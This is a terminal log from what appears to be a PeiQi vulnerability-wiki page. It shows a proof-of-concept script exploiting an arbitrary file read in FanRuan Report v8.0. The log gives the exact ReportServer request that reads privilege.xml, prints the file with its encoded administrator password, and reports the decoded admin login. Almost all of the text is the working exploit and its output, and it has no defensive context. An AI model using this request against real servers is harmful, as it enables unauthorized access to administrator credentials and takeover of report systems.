 python
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 exp.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 帆软报表 v8.0
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 目标部署页面为: http:///WebReport/ReportServer
[o] 正在访问: http:///WebReport/ReportServer?op=chart&cmd=get_geo_json&resourcepath=privilege.xml
[o] 目标存在漏洞,读取敏感文件
<?xml version="1.0" encoding="UTF-8"?>
<PrivilegeManager xmlVersion="20170715" releaseVersion="8.0.0" fsSystemManagerPassSet="true" birthday="0" male="false">
<rootManagerName>
<![CDATA[admin]]></rootManagerName>
<rootManagerPassword>
<![CDATA[___00520017004e002b004100b7004200250023007f003d003d005400e4001c0057]]></rootManagerPassword>
<AP class="com.fr.privilege.providers.NoAuthenticationProvider"/>
<ForwardUrl>
<![CDATA[${servletURL}?op=fr_platform]]></ForwardUrl>
<PVFILTER class="com.fr.fs.privilege.auth.BasePrivilegeFilter"/>
</PrivilegeManager>
[o] 后台账户密码为:admin AYD$%bi20172017@
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─#
ENCODING
HASHING
ADD HEADER
PeiQi文库